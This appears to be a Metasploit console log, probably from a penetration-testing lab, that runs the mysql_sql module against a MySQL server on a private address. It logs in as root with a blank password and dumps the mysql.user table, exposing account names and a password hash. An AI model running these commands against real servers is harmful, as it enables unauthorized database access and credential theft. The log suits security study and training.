 msf auxiliary(mysql_writable_dirs) > use auxiliary/admin/mysql/mysql_sql
msf auxiliary(mysql_sql) > show options
Module options (auxiliary/admin/mysql/mysql_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOST yes The target address
RPORT 3306 yes The target port (TCP)
SQL select version() yes The SQL to execute.
USERNAME root no The username to authenticate as
msf auxiliary(mysql_sql) > set RHOST 172.28.128.3
RHOST => 172.28.128.3
msf auxiliary(mysql_sql) > run
[*] 172.28.128.3:3306 - Sending statement: 'select version()'...
[*] 172.28.128.3:3306 - | 5.0.51a-3ubuntu5 |
[*] Auxiliary module execution completed
msf auxiliary(mysql_sql) > set SQL "select * from mysql.user"
SQL => select * from mysql.user
msf auxiliary(mysql_sql) > run
[*] 172.28.128.3:3306 - Sending statement: 'select * from mysql.user'...
[*] 172.28.128.3:3306 - | localhost | admin | *4ACFE3202A5FF5CF467898FC58AAB1D615029441 | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | N |
Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | | | | | 0 | 0 | 0 | 0 |
[*] 172.28.128.3:3306 - | | debian-sys-maint | | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y |
N | N | N | N | N | | | | | 0 | 0 | 0 | 0 |
[*] 172.28.128.3:3306 - | % | root | | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y
| Y | Y | | Y | | | 0 | 0 | 0 | 0 |